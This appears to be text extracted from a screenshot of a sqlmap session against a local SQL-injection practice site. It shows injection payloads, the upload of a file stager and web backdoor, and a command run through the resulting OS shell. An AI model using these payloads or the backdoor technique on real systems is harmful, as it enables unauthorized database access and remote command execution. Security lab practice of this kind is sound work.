 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
选定 C:\Windows\system32\cmd.exe - python ./sqlmap.py -u "http://127.0.0.1/sqlzhuru/admin/list.php?act=update&id=1993" --os-shell
移动版书签
IN
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=update&id=1993' AND 9761=9761 AND 'ZpNU'='ZpNU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: act=update&id=1993' AND SLEEP(5) AND 'pWai'='pWai
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: act=update&id=-8860' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7671,0x477a5a414142585866466a78704d574c47447a4c74754a437678564649735342616c43514f736561,0x7170
767a71)-- OXKc
---
[00:47:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[00:47:46] [INFO] going to use a web backdoor for command prompt
[00:47:46] [INFO] fingerprinting the back-end DBMS operating system
[00:47:46] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[00:47:47] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\phpStudy\WWW\
[00:48:05] [INFO] retrieved web server absolute paths: '/sqlzhuru/admin/list~.php'
[00:48:05] [INFO] trying to upload the file stager on 'D:/phpStudy/WWW/' via LIMIT 'LINES TERMINATED BY' method
[00:48:05] [INFO] heuristics detected web page charset 'ascii'
[00:48:05] [INFO] the file stager has been successfully uploaded on 'D:/phpStudy/WWW/' - http://127.0.0.1:80/tmpuklbb.php
[00:48:06] [INFO] the backdoor has been successfully uploaded on 'D:/phpStudy/WWW/' - http://127.0.0.1:80/tmpbbbmy.php
[00:48:06] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a]
[00:49:11] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
驱动器 D 中的卷没有标签。
卷的序列号是 0004-8B4E
D:\phpStudy\WWW 的目录
2018/08/06 00:48 <DIR> .
2018/08/06 00:48 <DIR> ..
2018/07/31 22:47 177 1.php
2018/07/23 17:13 <DIR> csrf-ssrf-xxe
2018/07/29 02:58 <DIR> mimachongzhi
2018/07/31 21:58 <DIR> shangchuang
2018/07/16 23:00 <DIR> sqlzhuru
2018/07/29 02:33 <DIR> tixian
2018/08/06 00:48 908 tmpbbbmy.php
2018/08/06 00:48 727 tmpuklbb.php
D
20